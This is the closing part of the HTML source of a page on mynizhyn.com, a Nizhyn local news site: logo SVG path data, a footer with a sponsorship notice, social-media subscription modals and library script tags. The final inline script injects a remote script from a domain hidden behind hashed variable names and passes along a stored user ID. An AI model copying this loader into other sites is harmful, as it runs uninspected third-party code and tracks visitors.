84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/mynizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/My_Nizhyn" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.instagram.com/mynizhyn/" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-inst"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Mynizhyncom" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://mynizhyn.com/js/app.js?v=1716381412"></script>

        <script>
            document.addEventListener('DOMContentLoaded', () => {
                const articleContent = document.querySelector('.article__content-body');
                const images = articleContent.querySelectorAll('img');
                images.forEach((image) => {
                    image.removeAttribute('style');
                });
            });
        </script>
            <script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0"></script>
        <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ea20cc5ffe_cnt = 0;
  let ea20cc5ffe_interval = setInterval(function(){
    if (typeof ea20cc5ffe_country !== 'undefined') {
      clearInterval(ea20cc5ffe_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea20cc5ffe_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea20cc5ffe_domain + '/' + ea20cc5ffe_path + '/' + ea20cc5ffe_file + '.js?29347&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea20cc5ffe_cnt += 1;
      if (ea20cc5ffe_cnt >= 60) {
        clearInterval(ea20cc5ffe_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
